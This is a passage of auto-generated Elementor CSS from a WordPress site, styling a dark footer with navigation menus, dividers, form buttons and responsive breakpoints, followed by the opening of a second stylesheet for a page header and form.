.elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-b5b8bfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-73 .elementor-element.elementor-element-8948119 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8948119{text-align:start;}.elementor-73 .elementor-element.elementor-element-8948119 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-73 .elementor-element.elementor-element-35faa5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-c15b954{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-73 .elementor-element.elementor-element-ba11649 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-73 .elementor-element.elementor-element-4f46740{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-4f46740 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider-separator{width:60%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-73 .elementor-element.elementor-element-0d24e8c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-0d24e8c{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a, .elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle:focus{color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-827a60f{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-827a60f > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider-separator{width:60%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-73 .elementor-element.elementor-element-acfc6db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-acfc6db{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a, .elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.highlighted,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle:focus{color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-9e38eac{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b788132 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-8748f3a{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-8748f3a > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider-separator{width:37%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-73 .elementor-element.elementor-element-a3e25be > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-73 .elementor-element.elementor-element-a3e25be{--icon-vertical-offset:0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-text{color:var( --e-global-color-ff3bee1 );transition:color 0.3s;}.elementor-73 .elementor-element.elementor-element-96a043f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-96a043f:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-96a043f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 .elementor-element.elementor-element-0814131{--divider-border-style:solid;--divider-color:#FFFFFFE1;--divider-border-width:1px;}.elementor-73 .elementor-element.elementor-element-0814131 .elementor-divider-separator{width:100%;}.elementor-73 .elementor-element.elementor-element-0814131 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-73 .elementor-element.elementor-element-dfdf668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-dfdf668{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-f224454{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-f224454:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-f224454 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 .elementor-element.elementor-element-e804046{--divider-border-style:solid;--divider-color:#FFFFFFE1;--divider-border-width:1px;}.elementor-73 .elementor-element.elementor-element-e804046 .elementor-divider-separator{width:100%;}.elementor-73 .elementor-element.elementor-element-e804046 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-73 .elementor-element.elementor-element-256cf56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-256cf56{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-ff3bee1 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-73 .elementor-element.elementor-element-fbc007d{--width:85%;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--width:50%;}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--width:50%;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--width:35%;}.elementor-73 .elementor-element.elementor-element-c15b954{--width:18%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--width:18%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--width:29%;}}@media(max-width:1024px) and (min-width:768px){.elementor-73 .elementor-element.elementor-element-fbc007d{--width:100%;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--width:100%;}.elementor-73 .elementor-element.elementor-element-c15b954{--width:48%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--width:48%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--width:48%;}}@media(max-width:1024px){.elementor-73 .elementor-element.elementor-element-37906a4{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-7089a36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe{--flex-wrap:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-size:14px;}.elementor-73 .elementor-element.elementor-element-c15b954{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider-separator{width:24%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider-separator{width:27%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider-separator{width:26%;}.elementor-73 .elementor-element.elementor-element-96a043f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-f224454{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-73 .elementor-element.elementor-element-b5b8bfe{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-35faa5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-size:14px;line-height:22px;}.elementor-73 .elementor-element.elementor-element-c15b954{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-ba11649 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-4f46740 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-0d24e8c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-827a60f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-acfc6db > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-acfc6db{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-73 .elementor-element.elementor-element-b788132 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-8748f3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-a3e25be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > a{font-size:14px;}.elementor-73 .elementor-element.elementor-element-96a043f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-dfdf668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-dfdf668{font-size:14px;}.elementor-73 .elementor-element.elementor-element-f224454{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-256cf56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-256cf56{font-size:14px;}}/* Start custom CSS for text-editor, class: .elementor-element-35faa5d */.elementor-73 .elementor-element.elementor-element-35faa5d p{
    padding: 0
}/* End custom CSS */
</file>
<file: css/post-2379.css>
.elementor-2379 .elementor-element.elementor-element-1d617e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-2379 .elementor-element.elementor-element-172983f > .elementor-widget-container{background-color:#B38453;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-2379 .elementor-element.elementor-element-172983f{text-align:center;}.elementor-2379 .elementor-element.elementor-element-172983f .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;text-decoration:none;color:var( --e-global-color-ff3bee1 );}.elementor-2379 .elementor-element.elementor-element-2c9c2e0{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent 